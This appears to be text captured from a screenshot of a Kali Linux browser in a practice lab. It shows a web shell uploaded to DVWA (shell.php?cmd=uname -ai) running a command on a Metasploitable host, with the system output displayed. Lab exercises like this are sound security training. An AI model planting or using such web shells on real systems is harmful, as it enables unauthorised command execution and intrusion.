 1 2 3 4 10:08
Damn Vulnera 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv
192.168.56.100/dvwa/hackable/uploads/shell.php?cmd=uname -ai
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux